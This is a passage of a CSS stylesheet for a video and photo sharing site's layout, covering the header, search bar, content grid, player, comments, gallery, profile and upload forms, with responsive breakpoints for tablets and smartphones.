    margin:0px 7px 44px 7px;
}

header#top #menu ul#navmenu {
    list-style: none;
    margin:0px;
    padding:0px;
}

header#top #menu ul#navmenu li {
    display:inline;
    text-transform:uppercase;
    margin:5px 12px 0px 0px;
}

header#top #menu ul#navmenu li a{
    font-weight:bold;
    color:#FFFFFF;
    text-decoration:none;
}

header#top #menu ul#navmenu li a:hover{
    color:#000;
}

header#top #menu ul#navmenu li.current a{
    color:#000;
}

header#top #header-bar {
    background: #897982;
    border-radius: 5px;
    color: #FFFFFF;
    text-transform: uppercase;
    font-size: 12px;
    font-weight:bold;
    height:50px;
}

header#top #header-bar a {
    color: #564a51;
    text-decoration: none;
    margin-right:8px;
}

header#top #header-bar a:hover {
    color: #FFFFFF;
}

header#top #header-bar #secondary-menu ul{
    list-style:none;
    float:left;
    margin:17px 0px 17px 12px;
    padding:0px;
    display: block;
}

header#top #header-bar #secondary-menu ul li{
    display:inline;
}

header#top #header-bar #search{
    float:right;
    margin:10px 0px 0px 0px;
    padding:0px;
}

header#top #header-bar #secondary-menu {
    float:left;
}

/* user menu */

header#top #header-bar #secondary-menu .user-menu {
    display: none;
}

/*eof user-menu*/

header#top #header-bar #search form {
}

header#top #header-bar #search .search-buttons {
    float:left;
}

header#top #header-bar #search .search-inputs {
    float: right;
}


header#top #header-bar #search strong{
    float:left;
    margin:7px 13px 0px 0px;
}

header#top #header-bar #search a.members,
header#top #header-bar #search a.videos,
header#top #header-bar #search a.photos {
    width:26px;
    height:21px;
    overflow:hidden;
    float:left;
    text-indent:-9999px;
    text-decoration: none;
    margin-top:5px;
}

header#top #header-bar #search a.members{
    background:url(../img/members-icon.png) center center no-repeat;
}

header#top #header-bar #search a.videos{
    background:url(../img/videos-icon.png) center center no-repeat;
}

header#top #header-bar #search a.photos{
    background:url(../img/photos-icon.png) center center no-repeat;
}

header#top #header-bar #search input[type='image']{
    background:#f47674;
    padding:7px 8px 6px 13px;
    margin:0px 12px 0px 0px;
    display:block;
    float:right;
    -webkit-border-radius: 0 5px 5px 0;
    border-radius: 0 5px 5px 0;
    -webkit-box-shadow:inset 3px 0 3px 0 rgba(0,0,0,0);
    box-shadow:inset 3px 0 3px 0 rgba(0,0,0,0);
}

header#top #header-bar #search input[type='image']:hover{
    background:#e36563;
}


.forms-wrapper input[type="submit"] {
    background:#c20505;
    -webkit-border-radius:5px;
    border-radius:5px;
    color: #FFFFFF;
    text-transform: none;
    box-shadow: none;
    text-shadow: none;
    margin:10px 0px 0px 10px !important;
}

#form1 input[type="submit"] {
    margin-left:0px!important;
}

.forms-wrapper input[type="submit"]:hover {
    background:#e36563;
}

.sendCommentsBox input[type="text"] {
    margin:10px;
}

header#top #header-bar #search input#q{
    border:0px;
    padding:8px;
    color:#333333;
    display:block;
    float:left;
    -webkit-border-radius: 5px 0 0 5px;
    border-radius: 5px 0 0 5px;
    width: 220px;
}

header#top #header-bar #search .space-bar {
    width:1px;
    height:25px;
    float:left;
    background: url(../img/space-bar.png) center center;
    margin:3px 6px 0px 0px;
}

section#left {
    float:left;
    width:1000px;
    padding-bottom:20px;
}

section#left #slider {
    width: 100%;
    height: auto;
    overflow: hidden;
}

section#left #slider-mobile {
    display:none;
}

section#left #slider .list .window {
    float: left;
    height: 618px;
    width: 1000px;
}

section#left .header h1,
section#left .header h2{
    padding: 0px;
    margin: 0px;
    font-size: 24px;
    font-weight: bold;
    color: #FFFFFF;
    margin: 18px 10px 0px 10px;
    float: left;
}

section#left #dots {
    float:right;
    margin: 6px 6px 0px 0px;
}

section#left #dots ul {
    list-style: none;
}

section#left #dots li {
    display:inline;
}

section#left .right{
    margin: 0px 10px 0px 0px;
}

section#left #dots li a{
    text-indent: -9999px;
    background: url(../img/dots-icon.png) -31px center no-repeat;
    width:19px;
    height:18px;
    display: block;
    float: left;
    overflow: hidden;
    margin: 0px 4px 0px 4px;
}

section#left #dots li a.current{
    text-indent: -9999px;
    background: url(../img/dots-icon.png) -4px center no-repeat;
    width:19px;
    height:18px;
    display: block;
    float: left;
    overflow: hidden;
}

section#left .contents {
    width: 100%;
    float: left;
    margin: 10px 0px 0px 0px;
}

section#left .contents p {
    margin: 0px 10px 10px 10px;
}

section#left .content {
    float: left;
    padding: 8px 8px 8px 8px;
    margin: 0px 0.5% 15px 0.5%;
    border-radius: 5px;
    background-color: #897982;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 240px;
    height: 299px;
}

section#left .content .img {
    float: left;
    width: 222px;
}

section#left .content .img img{
    width: 100%;
    height: auto;
    max-height:100%!important;
}

section#left .content .text {
    clear: both;
    padding-top: 8px;
    float: left;
    width: 100%;
    font-size: 12px;
}

section#left .content .text p {
    width: 100%;
    float: left;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box;         /* Opera/IE 8+ */
}

section#left .content .text h3 {
    padding: 0px;
    margin: 0px;
    font-size: 14px;
    font-weight: bold;
    padding-bottom: 5px;
    height:18px;

}

section#left .content .text h3 a {
    color: #4e3e48;
    text-decoration: none;
}

section#left .content .text .left {
    font-weight: bold;
    float:left;
    width:100%;
    overflow:hidden;
}

section#left .content .star_off {
    background-image: url(../img/star_off.png);
    background-repeat: repeat-x;
    height: 14px;
    width: 75px;
    float: left;
    margin-top: 11px;
    clear: both;
}

section#left .content .star_on {
    background-image: url(../img/star_on.png);
    background-repeat: repeat-x;
    height: 14px;
    float: left;
}

.comments-pagination {
    text-align:center;
}

section#left #horizontal-banner {
    padding: 0px;
    overflow:hidden;
    width:100%;
}

section#left #horizontal-banner img {
    margin:0 auto;
    display:block;
}

aside#right #vertical-banner {
    padding: 0px 0px 20px 0px;
    overflow:hidden;
}

aside#right #vertical-banner img {
    margin:0px auto;
    display:block;
}

section#left #pagination{
    clear:both;
    background: #f47674;
    border-radius: 5px;
    height:38px;
    width:100%;
    margin: 16px 0 0px 0;
}

section#left #pagination .contents {
    margin: 11px 14px;
    font-size: 12px;
    text-transform: uppercase;
}

section#left #pagination .contents span {
    margin: 0px 10px 0px 1px;
}

section#left #pagination .contents a {
    margin: 0px 10px 0px 1px;
    text-decoration:none;
    color:#53434d;
}

section#left #pagination .contents a.next,
section#left #pagination .contents span  {
    text-decoration:none;
    color:#FFFFFF;
}

#alphabet {
    margin: 26px 0px 0px 0px;
}

/* page styles*/

section#left #player,
section#left #video {
    width:100%;
    max-width:980px;
    float: left;
    padding: 8px 8px 8px 7px;
    margin: 0px auto 0px auto;
    background-color: #897982;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


#thisPlayer {
    width: 100%!important;
}

section#left #player {
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}

section#left #player iframe{
    width: 100%;
    height: 640px;
}

section#left #video {
    -webkit-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
    padding-bottom: 21px;
    margin-bottom: 6px;
}

section#left #video .option .column{
    float: left;
    padding: 0px 10px 0px 0px;
    min-height: 85px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 254px;
    width: 100%;
}

section#left #video .option .column.second{
    padding: 0px 10px 0px 19px;
    background: url(../img/column-spacebar.png) left center no-repeat;
    width: 100%;
    max-width: 556px;
    color: #000;
}

section#left #video .option .column.second strong{
    color: #FFFFFF;
}

section#left #video .option .column.second strong:after {

}

section#left #video .option .column.last{
    float: left;
    padding: 0px 0px 0px 16px;
    background: url(../img/column-spacebar.png) left center no-repeat;
    width: 100%;
    max-width: 140px;
    font-size:12px;
    font-weight:bold;
}

section#left #video .option {
    color: #FFFFFF;
    font-size: 14px;
}

section#left #video .option a{
    color:#000;
    text-decoration:none;
}

section#left #video .option a:hover{
    color:#FFFFFF;
}

section#left #video .option .jStar {
    margin: 0px 0px 7px 0px;
    background-image:url(../img/stars.png)!important;
}

section#left #video .option  .ratingStars {
    background-color:#ffffff;
    margin-bottom:10px;
}

section#left #video .option  .jRatingColor {
    background-color:#f47674!important;
}

section#left #video .option .jStarVoted {
    height: 22px;
    background: url(../img/bigstar-icon.png) 1px center;
}

section#left #video strong {
    font-weight:normal;
}

section#left .contents.comments {
    max-width:980px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

#ul-comments {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0px 10px;
}

#ul-comments img {
    float: left;
    width: 10%;
    padding-right: 2%;
}

#ul-comments .block {
    float: left;
    width:80%;
    max-width: 850px;
    font-size:12px;
}

#ul-comments .block i{
    font-size: 14px;
}

#ul-comments .add-wall-post.row {
    clear:both;
}

#ul-comments li {
    border-bottom:0px;
}

#ul-comments h3 {
    margin: 0 10px;
    clear:both;
}

#ul-comments .add-wall-post.row #myform{
    margin: 0 6px;
    font-size:12px;
}

#myform #captchaImage,
#myform input#button {
    margin-left:0px!important;
    margin-bottom:10px;
}
#myform input#username {
    max-width:100%;
    width:50%;
    margin-left:0;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

#myform textarea#comment {
    max-width:100%;
    width:50%;
    margin-left:0;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

section#left .contents.comments a{
    color: #f47472;
    text-decoration:none;
}

/* eof page styles */

aside#right{
    float:left;
    max-width:200px;
    margin: 0px 0px 0px 20px
}

aside#right .widget.list {
    margin-top: 10px;
}

aside#right .widget.list .header {
    text-align: left;
    font-size: 24px;
    font-weight: bold;
    color: #FFFFFF;
    padding: 8px 0px 0px 0px;
}

aside#right .widget ul {
    list-style:none;
    padding:0px;
}

aside#right .widget.list ul {
    margin: 3px 0px 14px 0px;
}

aside#right .widget.list ul li {
    border-bottom: 1px dashed #5d4c56;
    color: #f47674;
    padding: 4px 0px 9px 0px;
    font-size: 12px;
}

aside#right .widget.list ul li a{
    color: #FFFFFF;
    margin-right:10px;
    text-decoration:none;
    font-weight:bold;
}

aside#right .widget.list ul li a span{
    color: #f47674;
}

#footer {
    background: #897982;
    clear: both;
    color: #000000;
    text-align: center;
    font-size: 12px;
    line-height: 30px;
    padding: 27px 0px 40px 0px;

    z-index: 10;
    margin-top: -3em;
}

#footer a{
    color:#000000;
}

.notification.info {
    background-color: #f47472;
    padding: 10px 10px 10px 10px;
    border: none;
}

.notification {
    -webkit-border-radius: 5px;
    border-radius: 5px;
    margin: 0 0 20px;
    text-align: left;
    padding: 10px 10px 10px 45px;
    position: relative;
}

.notification a{
    color: #333333;
    font-weight:bold;
    text-decoration:none;
}

.notification p {
    color: #000000;
}

.forms .form-label {
    max-width: 25%;
    color: #000000;
    float:left;
}

/*Gallery styles*/

#galleryImages img {
    width: 19%;
    height:auto;
}

#singleImage {
    text-align:center;
    position:relative;
}

#singleImageNextPrev {
    width: 100%!important;
    position:absolute;
    top:50%;
    margin-top: -20px;
}

#singleImageNextPrev a{
    color: #4e3e48;
    text-decoration:none;
}

#singleImageNextPrev a:hover{
    color: #fff;
}

/*eof*/

.embedBox{
    float: left;
    width: 100%;
}
#incFavs{
    float: left;
    width: 100%;
}
#incFavs h1{
    font-size: 16px;
    float: left;
    width: 100%;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box;         /* Opera/IE 8+ */
}
#incFavs textarea{
    font-size: 14px;
    color: #4e3e48;
    width: 100%;
    font-family: 'Lato', 'sans-serif';
}
section#left .contents #incFavs p{
    margin-left: 0;
    font-size: 14px;
    font-weight: normal;
}


/*Comments block*/

#ul-comments {
    background: #897982;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    margin-bottom:15px;
}

/*eof Comments*/

#mailbox .compose li input[type='submit'] {
    margin-left: 0px;
}

#mailbox .compose li textarea {
    width: 94%;
    min-height: 50px;
}

/* 1025 up to max design size scaling ----------- */
@media only screen
and (min-width : 1280px)  {

    section#left .contents {
        width: 100%;
        float: left;
        margin: 10px 0px 0px 5px;
        height:auto;
        max-width: 100%;

        clear: both;
        overflow: hidden;
        padding: 0px 0px 10px 0px;
    }

    .header.icon2 {
        width:100%;
        min-height:1px;
        overflow:hidden;
        clear:both;
    }

}

/* 1025 up to max design size scaling ----------- */
@media only screen
and (min-width : 1024px)
and (max-width : 1280px) {

    .wrapper {
        max-width:1260px;
        width: auto;
        margin:0 10px;
    }

    header#top #menu {
        margin: 0px 0px 32px 0px;
    }

    header#top .menu-button{
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;
    }

    aside#right {
        float: left;
        max-width: 20%;
        margin: 0px 0px 0px 1%;
    }

    section#left {
        float: left;
        width: 80%;

    }

    section#left .content {
        float: left;
        width:24%;
        max-width: 100%;
        margin: 0% 1% 3% 0%;
    }

    section#left .content .img {
        width:100%;
    }

    section#left .content .img img {
        width:100%;
    }

    section#left #horizontal-banner {
        padding: 0px;
        overflow: hidden;
        clear: both;
    }

    section#left #horizontal-banner img {
        margin:0 auto;
        height: auto;
        display:block;
    }

    section#left #slider-mobile {
        display:block;
    }

    section#left #slider,
    section#left #dots	{
        display:none;
    }

    /*page RWD*/

    section#left #video .option .column,
    section#left #video .option .column.second ,
    section#left #video .option .column.last {
        width: 33%;
    }

    /*Gallery styles*/

    #galleryImages img {
        width: 16%;
        height: auto;
        margin: 0px 0px 5px 0px!important;
    }

    #singleImage img {
        max-width:50%;
        height:auto;
    }


    /*eof*/

    #profile .general .info {
        float: left;
        line-height: 19px;
        width:70%;
    }

    #profile .general .picture {
        float: left;
        width: 30%;
    }


}


@media only screen
and (min-width : 1024px)
and (max-width : 1100px) {

    /* user menu */

    header#top #header-bar #secondary-menu {
        clear: both;
        float: left;
        width: 50%;
    }

    header#top #header-bar #secondary-menu ul{
        width:600px;
        display:none;
        background: #897982;
        padding: 0px 10px;
        -webkit-border-radius: 0 0 5px 5px;
        border-radius: 0 0 5px 5px;
        margin-top: 0px;
        margin-left: 0px;
    }

    header#top #header-bar #secondary-menu .user-menu {
        display: block;
        cursor: pointer;
        font-size:16px;
        text-transform: none;
        font-weight:normal;
        padding:10px 0px;
        position:relative;
        margin-left: 10px;
    }

    header#top #header-bar #secondary-menu .user-menu:after{
        content: "";
        border-left: 5px solid transparent;
        border-right: 5px solid transparent;
        border-top: 10px solid #FFF;
        position: absolute;
        bottom: 15px;
        left: 120px;
    }

    #user-navmenu {
        display:none;
    }

    #user-navmenu li{
        display:inline;
        float:left;

        margin:0px 5px 10px 5px;
    }

    #user-navmenu li a{
        color:white;
        text-transform: none;
        font-size:14px;
        padding:5px 0px;
    }

    /*eof user-menu*/

    /*search*/
    header#top #header-bar #search {
        float: right;
        margin: 10px 0px 0px 0px;
        padding: 0px;
        width: 50%;
    }



}

/* 768 to 1024 ----------- */
@media only screen
and (min-width : 480px)
and (max-width : 1023px) {

    header#top #header-bar #search {
        float: left;
        margin: 10px 2% 10px 2%;
        clear: both;
        width: 96%;
    }


}

/* 768 to 1024 ----------- */
@media only screen
and (min-width : 768px)
and (max-width : 1023px) {

    .wrapper {
        max-width:1004px;
        width: auto;
        margin:0 10px;
    }

    .flags-icons img {
        width: 32px;
        height: 32px;
        margin: 0 5px;
    }

    header#top {
        background-image:none;
    }

    header#top .menu-button{
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;
    }

    header#top .logo {
        margin: 14px 0px 20px 0px;
    }

    header#top #menu {
        clear: both;
        margin: 0px 0px 15px 0px;
    }

    header#top #menu ul#navmenu {
        background-color: #C2C2C2;
        margin-top: -6px;
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;
    }

    header#top #menu ul#navmenu li a{
        margin: 0px 15px 0px 15px;
    }

    header#top #header-bar {
        height: auto;
        overflow: hidden;
        padding: 0px 0px 10px 0px;
    }




    /* user menu */

    header#top #header-bar #secondary-menu {
        clear: both;
        float: left;
        width:100%;
    }

    header#top #header-bar #secondary-menu ul{
        margin: 0px 5%;
        width: 90%;
        display:none;
    }

    header#top #header-bar #secondary-menu .user-menu {
        display: block;
        cursor: pointer;
        font-size:16px;
        text-transform: none;
        font-weight:normal;
        padding:10px 0px;
        position:relative;
        margin-left: 10px;
    }

    header#top #header-bar #secondary-menu .user-menu:after{
        content: "";
        border-left: 5px solid transparent;
        border-right: 5px solid transparent;
        border-top: 10px solid #FFF;
        position: absolute;
        bottom: 15px;
        right: 20px;
    }

    #user-navmenu {
        display:none;
    }

    #user-navmenu li{
        display:block;
        float:left;
        width:100%;
        margin:5px 0;
    }

    #user-navmenu li a{
        color:white;
        text-transform: none;
        font-size:14px;
        padding:5px 0px;
    }

    /*eof user-menu*/





    header#top #header-bar #search a.members,
    header#top #header-bar #search a.videos,
    header#top #header-bar #search a.photos {
        width: 19px;
    }

    section#left {
        float: left;
        max-width: 77%;
    }

    section#left .content {
        float: left;
        min-height: 230px;
        max-width: 100%;
        width: 49%;
        margin: 0px 1% 15px 0%;
        height: 396px;
    }

    section#left .content .img {
        width:100%;
    }
    section#left .content .img img {
        width:100%;
    }

    aside#right {
        float:left;
        max-width: 22%;
        margin:0px 0px 0px 1%;
    }

    section#left #horizontal-banner {
        padding: 0px;
        overflow: hidden;
        clear: both;
    }

    section#left #horizontal-banner img {
        width: 97%;
        margin:0 auto;
        float:left;
        display:block;
    }

    section#left #slider-mobile {
        display:block;
    }

    section#left #slider,
    section#left #dots	{
        display:none;
    }

    aside#right #vertical-banner img {
        width:100%;
    }

    /*page RWD*/

    section#left #video .option .column,
    section#left #video .option .column.second ,
    section#left #video .option .column.last {
        width: 33%;
    }

    section#left #player, section#left #video {
        width: 100%;
    }

    /*Gallery styles*/

    #galleryImages img {
        max-width: 50%;
        height: auto;
        margin: 0px 0px 5px 0px!important;
    }
    #singleImage img{
        width:100%!important;
    }

    #singleImageNextPrev {
        width: 100%!important;
        position:relative;
        margin-top: 0px;
    }
    /*eof*/
    /* edit profile */
    form#form1 td {
        font-size: 12px;
        float: left;
        width: 48%;

        margin:0;
    }
    form#form1 table {
        width: 100%!important;
    }

    #profile .general .info {
        float: left;
        line-height: 19px;
        width:70%;
    }

    #profile .general .picture {
        float: left;
        width: 30%;
    }

}




.flags-icons {
    position: absolute;
    top: 1rem;
    left:40%;
}


/* Larger smartphones ----------- */
@media only screen
and (min-width : 480px)
and (max-width : 767px) {

    .flags-icons img {
        width: 32px;
        height: 32px;
        margin: 0 5px;
    }

    .wrapper {
        max-width: 767px;
        width: auto;
        margin:0 10px;
    }

    header#top {
        background-image: none;
    }

    header#top #menu {
        margin: 0px 0px 21px 0px;
    }

    header#top .menu-button{
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;
    }

    header#top #menu ul#navmenu {
        background-color: #C2C2C2;
        margin-top: -6px;
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;
    }

    header#top #menu ul#navmenu li a{
        margin: 0px 10px;
    }

    header#top #header-bar {
        overflow:hidden;
        height:auto;
    }

    /* user menu */

    header#top #header-bar #secondary-menu {
        clear: both;
        float: left;
        width:100%;
    }

    header#top #header-bar #secondary-menu ul{
        margin: 0px 5%;
        width: 90%;
        display:none;
    }

    header#top #header-bar #secondary-menu .user-menu {
        display: block;
        cursor: pointer;
        font-size:16px;
        text-transform: none;
        font-weight:normal;
        padding:10px 0px;
        position:relative;
        margin-left: 10px;
    }

    header#top #header-bar #secondary-menu .user-menu:after{
        content: "";
        border-left: 5px solid transparent;
        border-right: 5px solid transparent;
        border-top: 10px solid #FFF;
        position: absolute;
        bottom: 15px;
        right: 20px;
    }

    #user-navmenu {
        display:none;
    }

    #user-navmenu li{
        display:block;
        float:left;
        width:100%;
        margin:5px 0;
    }

    #user-navmenu li a{
        color:white;
        text-transform: none;
        font-size:14px;
        padding:5px 0px;
    }

    /*eof user-menu*/

    .flags-icons {
        position: relative;
        clear: both;
        left: 0;
        text-align: center;
        margin-bottom: 1rem;
    }


    header#top #header-bar #search {
        float: left;
        margin: 10px 2% 10px 2%;
        clear: both;
        width: 96%;
    }

    header#top #header-bar #search input[type='image'] {
        float: left;
    }
    #logo > img {
        width: auto;
    }
    header#top #header-bar #search input#q {
        width: auto;
        max-width:220px;
    }

    section#left {
        width: 100%;
    }

    section#left .content {
        float: left;
        height: auto;
        width:49%;
        max-width: 100%;
        height: 396px;
        margin: 0px 0.5% 15px 0.5%;
    }

    section#left .content .img {
        width:100%;
    }

    section#left .content .img img {
        width:100%;
    }

    section#left #slider .list .window {
        float: left;
        height: 618px;
        max-width: 767px;
    }

    section#left #horizontal-banner {
        padding: 0px;
        overflow: hidden;
        clear: both;
    }

    section#left #horizontal-banner img {
        width: 100%;

    }

    section#left #slider-mobile {
        display:block;
    }

    section#left #slider,
    section#left #dots	{
        display:none;
    }

    aside#right {
        min-width: 100%;
        margin: 0px 0px 10px 0px;
        display:none;
    }

    aside#right .widget.list .header {
        font-size: 28px;
        padding: 0;
    }

    aside#right .widget.list ul li {
        border-bottom: 1px dashed #5d4c56;
        color: #f47674;
        padding: 10px 0px 10px 0px;
        font-size: 14px;
    }

    aside#right .widget.list {
        margin: 10px;
    }

    aside#right #vertical-banner {
        clear: both;
        margin-bottom: 20px;
    }

    section#left #player, section#left #video {
        width: 100%;
    }

    /*page RWD*/
    section#left #player iframe {
        width: 100%;
    }

    section#left #player,
    section#left #video {
        margin: 0px;
    }

    section#left #video .option .column {
        padding: 0;
        min-height: 70px;
        width: 100%;
    }

    section#left #video .option .column.second {
        padding: 0px 0px 0px 0px;
        background: none;
    }

    section#left #video .option .column.last {
        padding: 0px 0px 0px 0px;
        background: none;
        font-weight: bold;
    }

    section#left .forms .form-label {
        max-width:15%;
    }

    section#left .forms .form-field {
        width:70%;
    }

    section#left .contents {
        margin-bottom: 20px;
    }

    /*Gallery styles*/

    #galleryImages img {
        width: 49%!important;
        height: auto;
        margin: 0px 0px 5px 0px!important;
    }
    /*eof*/

    #singleImage img{
        width:100%!important;
    }

    #singleImageNextPrev {
        width: 100%!important;
        position:relative;
        margin-top: 0px;
    }


    /* edit profile */
    form#form1 td {
        font-size: 12px;
        float: left;
        width: 48%;
        margin:0;

    }
    form#form1 table {
        width: 100%!important;
    }
    #fileField {
        margin-top:15px;
        color:#fff;
    }

    .forms-wrapper input[type="submit"] {

        margin: 0px;
        float: left;
    }

    /* eof edit profile*/

    #profile .general .info {
        float: left;
        width: 60%;
    }

    #profile .general .picture {
        float: left;
        width: 40%;
    }

    #ul-comments img {
        float: left;
        width: 18%;
        padding-right: 2%;
    }

    #ul-comments .block {
        float: left;
        width:80%;

        font-size:12px;
    }
    header#top .logo{
        display: block;
        float: left;
        margin: 0 0 15px;
        margin-top: 14px;
        text-align: center;
        width: 100%;
    }
    header#top ul#login{
        float: left;
        line-height: 29px;
        list-style: none outside none;
        margin: 10px 0 25px;
        padding: 8px;
        text-align: center;
        width: 100%;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
        -moz-box-sizing: border-box;    /* Firefox, other Gecko */
        box-sizing: border-box;         /* Opera/IE 8+ */
    }
    header#top ul#login li a:hover{
        background: url(../img/user-spacebar.png) no-repeat;
        background-position: left center;
        color: #44333d;
    }

}

/* All smartphones ----------- */
@media only screen
and (min-width : 320px)
and (max-width : 479px) {

    .wrapper {
        max-width: 469px;
        width: auto;
        margin: 0 5px;
    }
    header#top ul#login li a { padding:10px; }
    header#top {
        background-image:none;
    }

    header#top .menu-button{
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;
    }

    header#top .logo {
        display: block;
        float: left;
        margin: 14px 0px 15px 0px;
        text-align: center;
        width: 100%;
    }

    .flags-icons {
        position: relative;
        clear: both;
        left: 0;
        text-align: center;
        margin-bottom: 1rem;
    }
    .flags-icons img {
        width: 32px;
        height: 32px;
        margin: 0 5px;
    }

    header#top #menu {
        clear: both;
        margin: -5px 0px 20px 0px;
    }

    header#top #menu ul#navmenu {
        background-color: #C2C2C2;
        margin-top: -6px;
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;
    }

    header#top #menu ul#navmenu li a{
        margin: 0px 10px;
    }


    header#top ul#login {
        float: left;
        line-height: 29px;
        list-style: none outside none;
        margin: 10px 0 25px;
        padding: 8px;
        text-align: center;
        width: 100%;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
        -moz-box-sizing: border-box;    /* Firefox, other Gecko */
        box-sizing: border-box;         /* Opera/IE 8+ */
    }


    header#top ul#login li a.login {
        background-image: none;
        padding-left: 13px;
    }

    /* user menu */

    header#top #header-bar #secondary-menu {
        clear: both;
        float: left;
        width:100%;
    }

    header#top #header-bar #secondary-menu ul{
        margin: 0px 5%;
        width: 90%;
        display:none;
    }

    header#top #header-bar #secondary-menu .user-menu {
        display: block;
        cursor: pointer;
        font-size:16px;
        text-transform: none;
        font-weight:normal;
        padding:10px 0px;
        position:relative;
        margin-left: 10px;
    }

    header#top #header-bar #secondary-menu .user-menu:after{
        content: "";
        border-left: 5px solid transparent;
        border-right: 5px solid transparent;
        border-top: 10px solid #FFF;
        position: absolute;
        bottom: 15px;
        right: 20px;
    }

    #user-navmenu {
        display:none;
    }

    #user-navmenu li{
        display:block;
        float:left;
        width:100%;
        margin:5px 0;
    }

    #user-navmenu li a{
        color:white;
        text-transform: none;
        font-size:14px;
        padding:5px 0px;
    }

    /*eof user-menu*/

    header#top #header-bar #search {
        float: left;
        width: 96%;
        margin: 5px 2% 5px 2%;
        padding: 0px;
    }

    section#left .header h1,
    section#left .header h2{
        font-size: 16px;
    }

    section#left {
        max-width: 100%;
    }



    /* search */

    header#top #header-bar #search .search-buttons {
        float: left;
        width: 68%;
        margin-left: 18%;
        margin-bottom: 10px;
    }

    header#top #header-bar #search .search-inputs {
        float: left;
        width:100%;
    }

    #logo > img {
        width: auto;
    }
    header#top #header-bar #search input[type='image'] {
        padding: 7px 8px 6px 11px;
        float: left;
        margin: 0px;
    }

    header#top #header-bar #search input#q {
        float: left;
        width: 68%;
        margin-left: 6%;
    }

    /* eof search*/

    header#top #header-bar {
        padding: 0px 0px 16px 0px;
        overflow: hidden;
        height:auto;
    }

    section#left #dots {
        clear:both;
        float:left;
        margin: 0 auto;
        padding: 0;
    }

    section#left #dots ul{
        margin: 0 auto;
    }

    section#left .content {
        width: 100%;
        max-width: 100%;
        float: left;
        height: auto;
        margin: 0px auto 15px auto;
    }

    section#left .content .img {
        width:100%;
    }

    section#left .content .img img {
        width:100%;
    }

    section#left #horizontal-banner {
        padding: 0px;
        overflow: hidden;
        clear: both;
    }

    section#left #horizontal-banner img{
        width:100%;
        height: auto;
    }

    section#left #pagination .contents span {
        margin: 0px 8px 0px 0px;
    }

    section#left #pagination {
        height: 44px;
        width: 97%;
        margin: 0px auto 15px auto;
    }

    section#left #pagination .contents {
        margin: 12px 5px;
        font-size: 14px;
    }


    .right select {
        margin: 15px 0px 5px 0px;
    }

    aside#right {
        min-width: 100%;
        margin: 0px 0px 10px 0px;
        display:none;
    }

    aside#right .widget.list .header {
        font-size: 28px;
        padding: 0;
    }

    aside#right .widget.list ul li {
        border-bottom: 1px dashed #5d4c56;
        color: #f47674;
        padding: 10px 0px 10px 0px;
        font-size: 14px;
    }

    aside#right .widget.list {
        margin: 10px;
    }

    aside#right #vertical-banner {
        clear: both;
        margin-bottom: 20px;
    }

    section#left #slider-mobile {
        display:block;
    }

    section#left #slider,
    section#left #dots	{
        display:none;
    }

    /*page RWD*/
    section#left #player iframe {
        height: 350px;
    }

    section#left #player,
    section#left #video {
        /*width:auto;*/
        margin: 0px;
    }

    section#left #video .option .column {
        padding: 0;
        min-height: 70px;
        width: 100%;
    }

    section#left #video .option .column.second {
        padding: 0px 0px 0px 0px;
        background: none;
    }

    section#left #video .option .column.last {
        padding: 0px 0px 0px 0px;
        background: none;
        font-weight: bold;
    }

    section#left .contents {
        margin-bottom: 10px;
    }

    section#left .forms .form-field {
        clear:both;
        width: auto;
        float:left;
        max-width:90%;
        margin: 0px 1% 0px 1%;
    }

    section#left .forms .form-label {
        text-align:left;
        width:100%;
    }

    section#left input#ahd_username,
    section#left input#ahd_password,
    section#left input#signup_username,
    section#left input#signup_password,
    section#left input#signup_email	{
        width:406px!important;
        max-width: 100%;
    }

    #alphabet {
        clear: both;
        width: 90%;
        margin: 10px 5%;
    }

    #alphabet a{
        padding: 5px 10px;
    }

    /*Gallery styles*/

    #galleryImages img {
        width: 48%!important;
        height: auto;
        margin: 0px 0px 5px 2px!important;
    }

    #singleImage img{
        width:100%!important;
    }

    #singleImageNextPrev {
        width: 100%!important;
        position:relative;
        margin-top: 0px;
    }

    /*eof*/

    /* edit profile */
    form#form1 td {
        font-size: 12px;
        float: left;
        width: 90%;
        clear: both;
    }
    form#form1 table {
        width: 100%!important;
    }
    #fileField {
        margin-top: 10px;
        color: #fff;
        background: #FEFEFE;
        color: #333;
        padding-top: 2px;
        padding-left: 5px;
    }

    .forms-wrapper input[type="submit"] {
        margin: 10px 0px 5px 0px;
        float: left;
    }
    /* eof edit profile*/

    #formUpload td {

        width: 100%;
        display: block;
    }

    #formUpload input[type='text'], #formUpload textarea {

        width: 93%;
    }
    #formUpload textarea {
        min-height: 50px;
    }



    #profile .general .picture {
        width: 100%;
    }

    #profile .general .picture img {
        width: 100%;
        height: auto;
    }

    div.descriptionUploadformError.parentFormformUpload.formError,
    div.channel6formError.parentFormformUpload.formError,
